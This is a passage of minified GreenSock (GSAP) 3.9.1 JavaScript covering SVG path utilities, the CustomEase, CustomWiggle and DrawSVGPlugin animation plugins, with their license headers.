 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Er=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,br=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,Tr=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,Mr=/(^[#\.][a-z]|[a-y][a-z])/i,Ar=Math.PI/180,Pr=180/Math.PI,Sr=Math.sin,Or=Math.cos,kr=Math.abs,Br=Math.sqrt,Lr=Math.atan2,Nr=function(t){return"string"==typeof t},Rr=function(t){return"number"==typeof t},Xr={},Yr={},Ir=function(t){return Math.round((t+1e8)%1*1e5)/1e5||(t<0?0:1)},zr=function(t){return Math.round(1e5*t)/1e5||0},Hr=function(t){return Math.round(1e10*t)/1e10||0},Wr=function(t,e,n,r){var i=t[e],o=1===r?6:ei(i,n,r);if(o&&o+n+2<i.length)return t.splice(e,0,i.slice(0,n+o+2)),i.splice(0,n+o),1},Vr=function(t,e,n){var r=t.length,i=~~(n*r);if(t[i]>e)for(;--i&&t[i]>e;);else for(;t[++i]<e&&i<r;);return i<r?i:r-1},jr=function(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):t.totalPoints&&(e.totalPoints=t.totalPoints),e},Ur=function(t,e){var n=t.length,r=t[n-1]||[],i=r.length;n&&e[0]===r[i-2]&&e[1]===r[i-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e};function qr(t){var e,n=(t=Nr(t)&&Mr.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=si(t)):t?Nr(t)?si(t):Rr(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")}function Gr(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var Kr={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function Qr(t,e){var n,r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y,x,w,C,F=t.tagName.toLowerCase(),E=.552284749831;return"path"!==F&&t.getBBox?(a=function(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),i=[].slice.call(t.attributes),o=i.length;for(e=","+e+",";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),C=function(t,e){for(var n=e?e.split(","):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,Kr[F]),"rect"===F?(o=C.rx,s=C.ry||o,r=C.x,i=C.y,c=C.width-2*o,f=C.height-2*s,n=o||s?"M"+(m=(g=(d=r+o)+c)+o)+","+(_=i+s)+" V"+(y=_+f)+" C"+[m,x=y+s*E,D=g+o*E,w=y+s,g,w,g-(g-d)/3,w,d+(g-d)/3,w,d,w,p=r+o*(1-E),w,r,x,r,y,r,y-(y-_)/3,r,_+(y-_)/3,r,_,r,v=i+s*(1-E),p,i,d,i,d+(g-d)/3,i,g-(g-d)/3,i,g,i,D,i,m,v,m,_].join(",")+"z":"M"+(r+c)+","+i+" v"+f+" h"+-c+" v"+-f+" h"+c+"z"):"circle"===F||"ellipse"===F?("circle"===F?l=(o=s=C.r)*E:(o=C.rx,l=(s=C.ry)*E),n="M"+((r=C.cx)+o)+","+(i=C.cy)+" C"+[r+o,i+l,r+(u=o*E),i+s,r,i+s,r-u,i+s,r-o,i+l,r-o,i,r-o,i-l,r-u,i-s,r,i-s,r+u,i-s,r+o,i-l,r+o,i].join(",")+"z"):"line"===F?n="M"+C.x1+","+C.y1+" L"+C.x2+","+C.y2:"polyline"!==F&&"polygon"!==F||(n="M"+(r=(h=(t.getAttribute("points")+"").match(br)||[]).shift())+","+(i=h.shift())+" L"+h.join(","),"polygon"===F&&(n+=","+r+","+i+"z")),a.setAttribute("d",li(a._gsRawPath=si(n))),e&&t.parentNode&&(t.parentNode.insertBefore(a,t),t.parentNode.removeChild(t)),a):t}function Zr(t,e,n){var r,i=t[e],o=t[e+2],s=t[e+4];return i+=(o-i)*n,i+=((o+=(s-o)*n)-i)*n,r=o+(s+(t[e+6]-s)*n-o)*n-i,i=t[e+1],i+=((o=t[e+3])-i)*n,i+=((o+=((s=t[e+5])-o)*n)-i)*n,zr(Lr(o+(s+(t[e+7]-s)*n-o)*n-i,r)*Pr)}function $r(t,e,n){n=void 0===n?1:Hr(n)||0,e=Hr(e)||0;var r=Math.max(0,~~(kr(n-e)-1e-8)),i=function(t){for(var e=[],n=0;n<t.length;n++)e[n]=jr(t[n],t[n].slice(0));return jr(t,e)}(t);if(e>n&&(e=1-e,n=1-n,function(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||Gr(t[n])}(i),i.totalLength=0),e<0||n<0){var o=Math.abs(~~Math.min(e,n))+1;e+=o,n+=o}i.totalLength||ti(i);var s,a,u,l,h,c,f,p,d=n>1,g=ni(i,e,Xr,!0),D=ni(i,n,Yr),m=D.segment,v=g.segment,_=D.segIndex,y=g.segIndex,x=D.i,w=g.i,C=y===_,F=x===w&&C;if(d||r){for(s=_<y||C&&x<w||F&&D.t<g.t,Wr(i,y,w,g.t)&&(y++,s||(_++,F?(D.t=(D.t-g.t)/(1-g.t),x=0):C&&(x-=w))),Math.abs(1-(n-e))<1e-5?_=y-1:!D.t&&_?_--:Wr(i,_,x,D.t)&&s&&y++,1===g.t&&(y=(y+1)%i.length),h=[],f=1+(c=i.length)*r,p=y,f+=(c-y+_)%c,l=0;l<f;l++)Ur(h,i[p++%c]);i=h}else if(u=1===D.t?6:ei(m,x,D.t),e!==n)for(a=ei(v,w,F?g.t/D.t:g.t),C&&(u+=a),m.splice(x+u+2),(a||w)&&v.splice(0,w+a),l=i.length;l--;)(l<y||l>_)&&i.splice(l,1);else m.angle=Zr(m,x+u,0),g=m[x+=u],D=m[x+1],m.length=m.totalLength=0,m.totalPoints=i.totalPoints=8,m.push(g,D,g,D,g,D,g,D);return i.totalLength=0,i}function Jr(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,v,_,y=~~t.resolution||12,x=1/y,w=n?e+6*n+1:t.length,C=t[e],F=t[e+1],E=e?e/6*y:0,b=t.samples,T=t.lookup,M=(e?t.minLength:1e8)||1e8,A=b[E+n*y-1],P=e?b[E-1]:0;for(b.length=T.length=0,i=e+2;i<w;i+=6){if(o=t[i+4]-C,s=t[i+2]-C,a=t[i]-C,h=t[i+5]-F,c=t[i+3]-F,f=t[i+1]-F,u=l=p=d=0,kr(o)<.01&&kr(h)<.01&&kr(a)+kr(f)<.01)t.length>8&&(t.splice(i,6),i-=6,w-=6);else for(r=1;r<=y;r++)u=l-(l=((D=x*r)*D*o+3*(g=1-D)*(D*s+g*a))*D),p=d-(d=(D*D*h+3*g*(D*c+g*f))*D),(v=Br(p*p+u*u))<M&&(M=v),P+=v,b[E++]=P;C+=o,F+=h}if(A)for(A-=P;E<b.length;E++)b[E]+=A;if(b.length&&M){if(t.totalLength=_=b[b.length-1]||0,t.minLength=M,_/M<9999)for(v=m=0,r=0;r<_;r+=M)T[v++]=b[m]<r?++m:m}else t.totalLength=b[0]=0;return e?P-b[e/2-1]:P}function ti(t,e){var n,r,i;for(i=n=r=0;i<t.length;i++)t[i].resolution=~~e||12,r+=t[i].length,n+=Jr(t[i]);return t.totalPoints=r,t.totalLength=n,t}function ei(t,e,n){if(n<=0||n>=1)return 0;var r=t[e],i=t[e+1],o=t[e+2],s=t[e+3],a=t[e+4],u=t[e+5],l=r+(o-r)*n,h=o+(a-o)*n,c=i+(s-i)*n,f=s+(u-s)*n,p=l+(h-l)*n,d=c+(f-c)*n,g=a+(t[e+6]-a)*n,D=u+(t[e+7]-u)*n;return h+=(g-h)*n,f+=(D-f)*n,t.splice(e+2,4,zr(l),zr(c),zr(p),zr(d),zr(p+(h-p)*n),zr(d+(f-d)*n),zr(h),zr(f),zr(g),zr(D)),t.samples&&t.samples.splice(e/6*t.resolution|0,0,0,0,0,0,0,0),6}function ni(t,e,n,r){n=n||{},t.totalLength||ti(t),(e<0||e>1)&&(e=Ir(e));var i,o,s,a,u,l,h,c=0,f=t[0];if(e)if(1===e)h=1,l=(f=t[c=t.length-1]).length-8;else{if(t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)c=l;e=(s-(a=u-(f=t[c]).totalLength))/(u-a)||0}i=f.samples,o=f.resolution,s=f.totalLength*e,a=(l=f.lookup.length?f.lookup[~~(s/f.minLength)]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),h=1/o*((s-a)/(u-a)+l%o),l=6*~~(l/o),r&&1===h&&(l+6<f.length?(l+=6,h=0):c+1<t.length&&(l=h=0,f=t[++c]))}else h=l=c=0,f=t[0];return n.t=h,n.i=l,n.path=t,n.segment=f,n.segIndex=c,n}function ri(t,e,n,r){var i,o,s,a,u,l,h,c,f,p=t[0],d=r||{};if((e<0||e>1)&&(e=Ir(e)),t.length>1){for(s=t.totalLength*e,u=l=0;(u+=t[l++].totalLength)<s;)p=t[l];e=(s-(a=u-p.totalLength))/(u-a)||0}return i=p.samples,o=p.resolution,s=p.totalLength*e,a=(l=p.lookup.length?p.lookup[e<1?~~(s/p.minLength):p.lookup.length-1]||0:Vr(i,s,e))?i[l-1]:0,(u=i[l])<s&&(a=u,u=i[++l]),f=1-(h=1/o*((s-a)/(u-a)+l%o)||0),c=p[l=6*~~(l/o)],d.x=zr((h*h*(p[l+6]-c)+3*f*(h*(p[l+4]-c)+f*(p[l+2]-c)))*h+c),d.y=zr((h*h*(p[l+7]-(c=p[l+1]))+3*f*(h*(p[l+5]-c)+f*(p[l+3]-c)))*h+c),n&&(d.angle=p.totalLength?Zr(p,l,h>=1?1-1e-9:h||1e-9):p.angle||0),d}function ii(t,e,n,r,i,o,s){for(var a,u,l,h,c,f=t.length;--f>-1;)for(u=(a=t[f]).length,l=0;l<u;l+=2)h=a[l],c=a[l+1],a[l]=h*e+c*r+o,a[l+1]=h*n+c*i+s;return t._dirty=1,t}function oi(t,e,n,r,i,o,s,a,u){if(t!==a||e!==u){n=kr(n),r=kr(r);var l=i%360*Ar,h=Or(l),c=Sr(l),f=Math.PI,p=2*f,d=(t-a)/2,g=(e-u)/2,D=h*d+c*g,m=-c*d+h*g,v=D*D,_=m*m,y=v/(n*n)+_/(r*r);y>1&&(n=Br(y)*n,r=Br(y)*r);var x=n*n,w=r*r,C=(x*w-x*_-w*v)/(x*_+w*v);C<0&&(C=0);var F=(o===s?-1:1)*Br(C),E=F*(n*m/r),b=F*(-r*D/n),T=(t+a)/2+(h*E-c*b),M=(e+u)/2+(c*E+h*b),A=(D-E)/n,P=(m-b)/r,S=(-D-E)/n,O=(-m-b)/r,k=A*A+P*P,B=(P<0?-1:1)*Math.acos(A/Br(k)),L=(A*O-P*S<0?-1:1)*Math.acos((A*S+P*O)/Br(k*(S*S+O*O)));isNaN(L)&&(L=f),!s&&L>0?L-=p:s&&L<0&&(L+=p),B%=p,L%=p;var N,R=Math.ceil(kr(L)/(p/4)),X=[],Y=L/R,I=4/3*Sr(Y/2)/(1+Or(Y/2)),z=h*n,H=c*n,W=c*-r,V=h*r;for(N=0;N<R;N++)D=Or(i=B+N*Y),m=Sr(i),A=Or(i+=Y),P=Sr(i),X.push(D-I*m,m+I*D,A+I*P,P-I*A,A,P);for(N=0;N<X.length;N+=2)D=X[N],m=X[N+1],X[N]=D*z+m*W+T,X[N+1]=D*H+m*V+M;return X[N-2]=a,X[N-1]=u,X}}function si(t){var e,n,r,i,o,s,a,u,l,h,c,f,p,d,g,D=(t+"").replace(Tr,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(Er)||[],m=[],v=0,_=0,y=D.length,x=0,w="ERROR: malformed path: "+t,C=function(t,e,n,r){h=(n-t)/3,c=(r-e)/3,a.push(t+h,e+c,n-h,r-c,n,r)};if(!t||!isNaN(D[0])||isNaN(D[1]))return console.log(w),m;for(e=0;e<y;e++)if(p=o,isNaN(D[e])?s=(o=D[e].toUpperCase())!==D[e]:e--,r=+D[e+1],i=+D[e+2],s&&(r+=v,i+=_),e||(u=r,l=i),"M"===o)a&&(a.length<8?m.length-=1:x+=a.length),v=u=r,_=l=i,a=[r,i],m.push(a),e+=2,o="L";else if("C"===o)a||(a=[0,0]),s||(v=_=0),a.push(r,i,v+1*D[e+3],_+1*D[e+4],v+=1*D[e+5],_+=1*D[e+6]),e+=6;else if("S"===o)h=v,c=_,"C"!==p&&"S"!==p||(h+=v-a[a.length-4],c+=_-a[a.length-3]),s||(v=_=0),a.push(h,c,r,i,v+=1*D[e+3],_+=1*D[e+4]),e+=4;else if("Q"===o)h=v+2/3*(r-v),c=_+2/3*(i-_),s||(v=_=0),v+=1*D[e+3],_+=1*D[e+4],a.push(h,c,v+2/3*(r-v),_+2/3*(i-_),v,_),e+=4;else if("T"===o)h=v-a[a.length-4],c=_-a[a.length-3],a.push(v+h,_+c,r+2/3*(v+1.5*h-r),i+2/3*(_+1.5*c-i),v=r,_=i),e+=2;else if("H"===o)C(v,_,v=r,_),e+=1;else if("V"===o)C(v,_,v,_=r+(s?_-v:0)),e+=1;else if("L"===o||"Z"===o)"Z"===o&&(r=u,i=l,a.closed=!0),("L"===o||kr(v-r)>.5||kr(_-i)>.5)&&(C(v,_,r,i),"L"===o&&(e+=2)),v=r,_=i;else if("A"===o){if(d=D[e+4],g=D[e+5],h=D[e+6],c=D[e+7],n=7,d.length>1&&(d.length<3?(c=h,h=g,n--):(c=g,h=d.substr(2),n-=2),g=d.charAt(1),d=d.charAt(0)),f=oi(v,_,+D[e+1],+D[e+2],+D[e+3],+d,+g,(s?v:0)+1*h,(s?_:0)+1*c),e+=n,f)for(n=0;n<f.length;n++)a.push(f[n]);v=a[a.length-2],_=a[a.length-1]}else console.log(w);return(e=a.length)<6?(m.pop(),e=0):a[0]===a[e-2]&&a[1]===a[e-1]&&(a.closed=!0),m.totalPoints=x+e,m}function ai(t,e){void 0===e&&(e=1);for(var n=t[0],r=0,i=[n,r],o=2;o<t.length;o+=2)i.push(n,r,t[o],r=(t[o]-n)*e/2,n=t[o],-r);return i}function ui(t,e,n){kr(t[0]-t[2])<1e-4&&kr(t[1]-t[3])<1e-4&&(t=t.slice(2));var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m=t.length-2,v=+t[0],_=+t[1],y=+t[2],x=+t[3],w=[v,_,v,_],C=y-v,F=x-_,E=Math.abs(t[m]-v)<.001&&Math.abs(t[m+1]-_)<.001;for(isNaN(n)&&(n=Math.PI/10),E&&(t.push(y,x),y=v,x=_,v=t[m-2],_=t[m-1],t.unshift(v,_),m+=4),e=e||0===e?+e:1,a=2;a<m;a+=2)r=v,i=_,v=y,_=x,y=+t[a+2],x=+t[a+3],v===y&&_===x||(d=(u=C)*u+(h=F)*h,g=(C=y-v)*C+(F=x-_)*F,D=(l=y-r)*l+(c=x-i)*c,p=(o=Math.acos((d+g-D)/Br(4*d*g)))/Math.PI*e,f=Br(d)*p,p*=Br(g),v===r&&_===i||(o>n?(s=Lr(c,l),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f),zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p))):(s=Lr(h,u),w.push(zr(v-Or(s)*f),zr(_-Sr(s)*f)),s=Lr(F,C),w.push(zr(v),zr(_),zr(v+Or(s)*p),zr(_+Sr(s)*p)))));return v!==y||_!==x||w.length<4?w.push(zr(y),zr(x),zr(y),zr(x)):w.length-=2,E&&(w.splice(0,6),w.length=w.length-6),w}function li(t){Rr(t[0])&&(t=[t]);var e,n,r,i,o="",s=t.length;for(n=0;n<s;n++){for(i=t[n],o+="M"+zr(i[0])+","+zr(i[1])+" C",e=i.length,r=2;r<e;r++)o+=zr(i[r++])+","+zr(i[r++])+" "+zr(i[r++])+","+zr(i[r++])+" "+zr(i[r++])+","+zr(i[r])+" ";i.closed&&(o+="z")}return o}
/*!
 * CustomEase 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var hi,ci,fi=function(){return hi||"undefined"!=typeof window&&(hi=window.gsap)&&hi.registerPlugin&&hi},pi=function(){(hi=fi())?(hi.registerEase("_CE",vi.create),ci=1):console.warn("Please gsap.registerPlugin(CustomEase)")},di=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},gi=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,Di=/[cLlsSaAhHvVtTqQ]/g,mi=function t(e,n,r,i,o,s,a,u,l,h,c){var f,p=(e+r)/2,d=(n+i)/2,g=(r+o)/2,D=(i+s)/2,m=(o+a)/2,v=(s+u)/2,_=(p+g)/2,y=(d+D)/2,x=(g+m)/2,w=(D+v)/2,C=(_+x)/2,F=(y+w)/2,E=a-e,b=u-n,T=Math.abs((r-a)*b-(i-u)*E),M=Math.abs((o-a)*b-(s-u)*E);return h||(h=[{x:e,y:n},{x:a,y:u}],c=1),h.splice(c||h.length-1,0,{x:C,y:F}),(T+M)*(T+M)>l*(E*E+b*b)&&(f=h.length,t(e,n,p,d,_,y,C,F,l,h,c),t(C,F,x,w,m,v,a,u,l,h,c+1+(h.length-f))),h},vi=function(){function t(t,e,n){ci||pi(),this.id=t,this.setData(e,n)}var e=t.prototype;return e.setData=function(t,e){e=e||{};var n,r,i,o,s,a,u,l,h,c=(t=t||"0,0,1,1").match(gi),f=1,p=[],d=[],g=e.precision||1,D=g<=1;if(this.data=t,(Di.test(t)||~t.indexOf("M")&&t.indexOf("C")<0)&&(c=si(t)[0]),4===(n=c.length))c.unshift(0,0),c.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+c[0]&&1==+c[n-2]||function(t,e,n){n||0===n||(n=Math.max(+t[t.length-1],+t[1]));var r,i=-1*+t[0],o=-n,s=t.length,a=1/(+t[s-2]+i),u=-e||(Math.abs(+t[s-1]-+t[1])<.01*(+t[s-2]-+t[0])?function(t){var e,n=t.length,r=1e20;for(e=1;e<n;e+=6)+t[e]<r&&(r=+t[e]);return r}(t)+o:+t[s-1]+o);for(u=u?1/u:-a,r=0;r<s;r+=2)t[r]=(+t[r]+i)*a,t[r+1]=(+t[r+1]+o)*u}(c,e.height,e.originY),this.segment=c,o=2;o<n;o+=6)r={x:+c[o-2],y:+c[o-1]},i={x:+c[o+4],y:+c[o+5]},p.push(r,i),mi(r.x,r.y,+c[o],+c[o+1],+c[o+2],+c[o+3],i.x,i.y,1/(2e5*g),p,p.length-1);for(n=p.length,o=0;o<n;o++)u=p[o],l=p[o-1]||u,(u.x>l.x||l.y!==u.y&&l.x===u.x||u===l)&&u.x<=1?(l.cx=u.x-l.x,l.cy=u.y-l.y,l.n=u,l.nx=u.x,D&&o>1&&Math.abs(l.cy/l.cx-p[o-2].cy/p[o-2].cx)>2&&(D=0),l.cx<f&&(l.cx?f=l.cx:(l.cx=.001,o===n-1&&(l.x-=.001,f=Math.min(f,.001),D=0)))):(p.splice(o--,1),n--);if(s=1/(n=1/f+1|0),a=0,u=p[0],D){for(o=0;o<n;o++)h=o*s,u.nx<h&&(u=p[++a]),r=u.y+(h-u.x)/u.cx*u.cy,d[o]={x:h,cx:s,y:r,cy:0,nx:9},o&&(d[o-1].cy=r-d[o-1].y);d[n-1].cy=p[p.length-1].y-r}else{for(o=0;o<n;o++)u.nx<o*s&&(u=p[++a]),d[o]=u;a<p.length-1&&(d[o-1]=p[p.length-2])}return this.ease=function(t){var e=d[t*n|0]||d[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&hi&&hi.registerEase(this.id,this.ease),this},e.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,n,r){return new t(e,n,r).ease},t.register=function(t){hi=t,pi()},t.get=function(t){return hi.parseEase(t)},t.getSVGData=function(e,n){var r,i,o,s,a,u,l,h,c,f,p=(n=n||{}).width||100,d=n.height||100,g=n.x||0,D=(n.y||0)+d,m=hi.utils.toArray(n.path)[0];if(n.invert&&(d=-d,D=0),"string"==typeof e&&(e=hi.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)r=li(ii([e.segment],p,0,0,-d,g,D));else{for(r=[g,D],s=1/(l=Math.max(5,200*(n.precision||1))),h=5/(l+=2),c=di(g+s*p),i=((f=di(D+e(s)*-d))-D)/(c-g),o=2;o<l;o++)a=di(g+o*s*p),u=di(D+e(o*s)*-d),(Math.abs((u-f)/(a-c)-i)>h||o===l-1)&&(r.push(c,f),i=(u-f)/(a-c)),c=a,f=u;r="M"+r.join(",")}return m&&m.setAttribute("d",r),r},t}();fi()&&hi.registerPlugin(vi),vi.version="3.9.1";
/*!
 * CustomWiggle 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _i,yi,xi,wi=function(){return _i||"undefined"!=typeof window&&(_i=window.gsap)&&_i.registerPlugin&&_i},Ci={easeOut:"M0,1,C0.7,1,0.6,0,1,0",easeInOut:"M0,0,C0.1,0,0.24,1,0.444,1,0.644,1,0.6,0,1,0",anticipate:"M0,0,C0,0.222,0.024,0.386,0,0.4,0.18,0.455,0.65,0.646,0.7,0.67,0.9,0.76,1,0.846,1,1",uniform:"M0,0,C0,0.95,0,1,0,1,0,1,1,1,1,1,1,1,1,0,1,0"},Fi=function(t){return t},Ei=function(t){if(!yi)if(_i=wi(),xi=_i&&_i.parseEase("_CE")){for(var e in Ci)Ci[e]=xi("",Ci[e]);yi=1,Ti("wiggle").config=function(t){return"object"==typeof t?Ti("",t):Ti("wiggle("+t+")",{wiggles:+t})}}else t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomWiggle)")},bi=function(t,e){return"function"!=typeof t&&(t=_i.parseEase(t)||xi("",t)),t.custom||!e?t:function(e){return 1-t(e)}},Ti=function(t,e){yi||Ei(1);var n,r,i,o,s,a,u,l,h,c=0|((e=e||{}).wiggles||10),f=1/c,p=f/2,d="anticipate"===e.type,g=Ci[e.type]||Ci.easeOut,D=Fi;if(d&&(D=g,g=Ci.easeOut),e.timingEase&&(D=bi(e.timingEase)),e.amplitudeEase&&(g=bi(e.amplitudeEase,!0)),l=[0,0,(a=D(p))/4,0,a/2,u=d?-g(p):g(p),a,u],"random"===e.type){for(l.length=4,n=D(f),r=2*Math.random()-1,h=2;h<c;h++)p=n,u=r,n=D(f*h),r=2*Math.random()-1,i=Math.atan2(r-l[l.length-3],n-l[l.length-4]),o=Math.cos(i)*f,s=Math.sin(i)*f,l.push(p-o,u-s,p,u,p+o,u+s);l.push(n,0,1,0)}else{for(h=1;h<c;h++)l.push(D(p+f/2),u),p+=f,u=(u>0?-1:1)*g(h*f),a=D(p),l.push(D(p-f/2),u,a,u);l.push(D(p+f/4),u,D(p+f/4),0,1,0)}for(h=l.length;--h>-1;)l[h]=~~(1e3*l[h])/1e3;return l[2]="C"+l[2],xi(t,"M"+l.join(","))},Mi=function(){function t(t,e){this.ease=Ti(t,e)}return t.create=function(t,e){return Ti(t,e)},t.register=function(t){_i=t,Ei()},t}();wi()&&_i.registerPlugin(Mi),Mi.version="3.9.1";
/*!
 * DrawSVGPlugin 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var Ai,Pi,Si,Oi,ki,Bi=function(){return"undefined"!=typeof window},Li=function(){return Ai||Bi()&&(Ai=window.gsap)&&Ai.registerPlugin&&Ai},Ni=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,Ri={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},Xi=function(t){return Math.round(1e4*t)/1e4},Yi=function(t){return parseFloat(t)||0},Ii=function(t,e){var n=Yi(t);return~t.indexOf("%")?n/100*e:n},zi=function(t,e){return Yi(t.getAttribute(e))},Hi=Math.sqrt,Wi=function(t,e,n,r,i,o){return Hi(Math.pow((Yi(n)-Yi(t))*i,2)+Math.pow((Yi(r)-Yi(e))*o,2))},Vi=function(t){return console.warn(t)},ji=function(t){return"non-scaling-stroke"===t.getAttribute("vector-effect")},Ui=function(t){if(!(t=Pi(t)[0]))return 0;var e,n,r,i,o,s,a,u=t.tagName.toLowerCase(),l=t.style,h=1,c=1;ji(t)&&(c=t.getScreenCTM(),h=Hi(c.a*c.a+c.b*c.b),c=Hi(c.d*c.d+c.c*c.c));try{n=t.getBBox()}catch(t){Vi("Some browsers won't measure invisible elements (like display:none or masks inside defs).")}var f=n||{x:0,y:0,width:0,height:0},p=f.x,d=f.y,g=f.width,D=f.height;if(n&&(g||D)||!Ri[u]||(g=zi(t,Ri[u][0]),D=zi(t,Ri[u][1]),"rect"!==u&&"line"!==u&&(g*=2,D*=2),"line"===u&&(p=zi(t,"x1"),d=zi(t,"y1"),g=Math.abs(g-p),D=Math.abs(D-d))),"path"===u)i=l.strokeDasharray,l.strokeDasharray="none",e=t.getTotalLength()||0,h!==c&&Vi("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(h+c)/2,l.strokeDasharray=i;else if("rect"===u)e=2*g*h+2*D*c;else if("line"===u)e=Wi(p,d,p+g,d+D,h,c);else if("polyline"===u||"polygon"===u)for(r=t.getAttribute("points").match(Ni)||[],"polygon"===u&&r.push(r[0],r[1]),e=0,o=2;o<r.length;o+=2)e+=Wi(r[o-2],r[o-1],r[o],r[o+1],h,c)||0;else"circle"!==u&&"ellipse"!==u||(s=g/2*h,a=D/2*c,e=Math.PI*(3*(s+a)-Hi((3*s+a)*(s+3*a))));return e||0},qi=function(t,e){if(!(t=Pi(t)[0]))return[0,0];e||(e=Ui(t)+1);var n=Si.getComputedStyle(t),r=n.strokeDasharray||"",i=Yi(n.strokeDashoffset),o=r.indexOf(",");return o<0&&(o=r.indexOf(" ")),(r=o<0?e:Yi(r.substr(0,o)))>e&&(r=e),[-i||0,r-i||0]},Gi=function(){Bi()&&(document,Si=window,ki=Ai=Li(),Pi=Ai.utils.toArray,Oi=-1!==((Si.navigator||{}).userAgent||"").indexOf("Edge"))},Ki={version:"3.9.1",name:"drawSVG",register:function(t){Ai=t,Gi()},init:function(t,e,n,r,i){if(!t.getBBox)return!1;ki||Gi();var o,s,a,u=Ui(t);return this._style=t.style,this._target=t,e+""=="true"?e="0 100%":e?-1===(e+"").indexOf(" ")&&(e="0 "+e):e="0 0",s=function(t,e,n){var r,i,o=t.indexOf(" ");return o<0?(r=void 0!==n?n+"":t,i=t):(r=t.substr(0,o),i=t.substr(o+1)),(r=Ii(r,e))>(i=Ii(i,e))?[i,r]:[r,i]}(e,u,(o=qi(t,u))[0]),this._length=Xi(u),this._dash=Xi(o[1]-o[0]),this._offset=Xi(-o[0]),this._dashPT=this.add(this,"_dash",this._dash,Xi(s[1]-s[0])),this._offsetPT=this.add(this,"_offset",this._offset,Xi(-s[0])),Oi&&(a=Si.getComputedStyle(t)).strokeLinecap!==a.strokeLinejoin&&(s=Yi(a.strokeMiterlimit),this.add(t.style,"strokeMiterlimit",s,s+.01)),this._live=ji(t)||~(e+"").indexOf("live"),this._nowrap=~(e+"").indexOf("nowrap"),this._props.push("drawSVG"),1},render:function(t,e){var n,r,i,o,s=e._pt,a=e._style;if(s){for(e._live&&(n=Ui(e._target))!==e._length&&(r=n/e._length,e._length=n,e._offsetPT&&(e._offsetPT.s*=r,e._offsetPT.c*=r),e._dashPT?(e._dashPT.s*=r,e._dashPT.c*=r):e._dash*=r);s;)s.r(t,s.d),s=s._next;i=e._dash||t&&1!==t&&1e-4||0,n=e._length-i+.1,o=e._offset,i&&o&&i+Math.abs(o%e._length)>e._length-.2&&(o+=o<0?.1:-.1)&&(n+=.1),a.strokeDashoffset=i?o:o+.001,a.strokeDasharray=n<.2?"none":i?i+"px,"+(e._nowrap?999999:n)+"px":"0px, 999999px"}},getLength:Ui,getPosition:qi};Li()&&Ai.registerPlugin(Ki);
/*!
 * matrix 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
